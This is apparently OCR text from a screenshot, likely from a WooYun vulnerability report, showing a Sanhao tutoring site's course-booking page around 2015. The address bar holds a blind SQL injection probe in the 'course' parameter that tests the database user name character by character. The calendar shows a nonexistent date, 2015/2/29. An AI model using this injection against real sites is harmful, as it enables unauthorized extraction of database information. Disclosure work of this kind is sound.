 360安全浏览器 7.1
复制网址
文件 查看 收藏 工具 帮助
http://www.sanhao.com/orderpay.php?id=109&course=31043/if(ascii(mid(user(),1,1))=115,1,0)&cnum=1
扩展
三好网超级在线1对1！
您好 [同学] 欢迎来到三好网！ 退出 | 首页 我的课表
Sanhao 三好网
4000-176-333
客服全天24小时在线
<返回教师工作室
@
折
确定课程课时 预约上课时间 订单确认支付
1 确定课程课时 H
2 预约上课时间
小好在线
Hi
体验课咨询
教师入驻咨询
请输入您的手机号
立即免费呼叫
学生选择上课时间
月历 2015年03月
周历
时间
周一 周二 周三 周四 周五 周六 周日
2015/2/23 2015/2/24 2015/2/25 2015/2/26 2015/2/27 2015/2/28 2015/2/29
上午
6:00 - 7:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
7:00 - 8:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
8:00 - 9:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
好搜推荐
41
www.wooyun.org
今日特卖
加速器 下载 100%